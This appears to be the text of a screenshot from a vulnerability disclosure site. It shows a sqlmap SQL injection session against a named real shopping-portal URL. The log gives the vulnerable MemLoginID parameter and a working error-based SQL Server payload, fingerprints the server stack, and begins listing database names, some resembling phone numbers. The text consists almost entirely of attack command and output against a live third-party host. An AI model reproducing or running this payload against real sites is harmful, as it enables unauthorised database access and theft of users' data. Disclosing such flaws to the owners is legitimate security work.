 C:\Python27>python sqlmap/sqlmap.py -u  http://fenxiaoportal.shopnum1.com/Shoppi
ngCart1.aspx?MemLoginID=TEST124  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:06:25
[09:06:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:06:25] [INFO] testing connection to the target URL
[09:06:54] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:06:54] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: MemLoginID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: MemLoginID=TEST124' AND 2002=CONVERT(INT,(SELECT CHAR(113)+CHAR(105
)+CHAR(119)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (2002=2002) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(109)+CHAR(106)+CHAR(113))) AND 'UVpW'=
'UVpW
---
[09:07:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:07:00] [INFO] fetching database names
[09:07:01] [WARNING] reflective value(s) found and filtering out
[09:07:01] [INFO] the SQL query used returns 87 entries
[09:07:01] [INFO] retrieved: 18205596963
[09:07:02] [INFO] retrieved: 18702357119
[09:07:02] [INFO] retrieved: 20140223
搜狗拼音输入法 全 :
www.wooyun.org